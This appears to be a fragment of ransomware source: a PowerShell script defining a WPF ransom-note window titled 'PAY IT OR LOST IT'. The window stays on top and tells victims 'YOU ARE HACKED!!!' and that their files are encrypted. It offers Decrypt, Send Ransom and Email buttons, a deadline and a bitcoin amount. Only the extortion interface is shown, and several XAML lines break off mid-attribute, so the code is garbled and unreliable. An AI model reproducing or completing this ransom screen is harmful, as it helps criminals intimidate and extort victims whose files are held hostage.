 Add-Type -AssemblyName presentationframework, presentationcore
[xml]$xaml = @"
<Window
xmlns="http://schemas.microsoft.com/winfx/2006/xaml/presentation"
xmlns:x="http://schemas.microsoft.com/winfx/2006/xaml"
xmlns:d="http://schemas.microsoft.com/expression/blend/2008"
xmlns:mc="http://schemas.openxmlformats.org/markup-compatibility/2006"
xmlns:local="clr-
space:WpfApp1"
Title="PAY IT OR LOST IT" Height="450" Width="800" Background="#FFA40707" ResizeMode="NoResize" Topmost="True">
<Grid>
<Grid.ColumnDefinitions>
<ColumnDefinition Width="41*"/>
<ColumnDefinition Width="91*"/>
</Grid.ColumnDefinitions>
<TextBox HorizontalAlignment="Left" Height="310" Margin="2,37,0,0" TextWrapping="Wrap" Text="nwe" VerticalAlignment="Top" Width="534" Grid.Column="1" IsReadOnly="True" Name="tbRansomNote"/>
<Button Content="Decrypt" HorizontalAlignment="Left" Margin="394,367,0,0" VerticalAlignment="Top" Width="142" Height="27" Grid.Column="1" Name="DecryptButton"/>
<Button Content="Send Ransom" HorizontalAlignment="Left" Margin="199,367,0,0" VerticalAlignment="Top" Width="142" Height="27" Grid.Column="1" Name="RansomButton"/>
<Button Content="Email Us" HorizontalAlignment="Left" Margin="2,367,0,0" VerticalAlignment="Top" Width="142" Height="27" Grid.Column="1" Name="EmailButton"/>
<TextBox HorizontalAlignment="Left" Height="23" Margin="2,9,0,0" TextWrapping="Wrap" Text="YOU ARE HACKED!!! Your files are encrypted, and send us ransom to be retrieved" VerticalAlignment="Top" Width="534" Grid.Column="1" IsReadOnly=
<Image HorizontalAlignment="Left" Margin="10,0,0,142" Width="248" Source="C:\Users\Public\lock.bmp" Grid.ColumnSpan="2"/>
<TextBlock HorizontalAlignment="Center" Margin="10,264,10,45" TextWrapping="Wrap" Text="Deadline" VerticalAlignment="Center" Height="110" Width="226" FontSize="48" FontStyle="Italic" TextAlignment="Center" Name="tbTime" Foreground="Wh
<TextBlock HorizontalAlignment="Left" Margin="118,328,0,0" TextWrapping="Wrap" Text="0.06" VerticalAlignment="Top" Height="75" Width="98" FontSize="48" Foreground="White" FontFamily="Times New Roman"/>
<Image HorizontalAlignment="Left" Height="73" Margin="34,321,0,0" VerticalAlignment="Top" Width="79" Source="C:\Users\Public\bitcoin.png"/>
</Grid>
</Window>
"@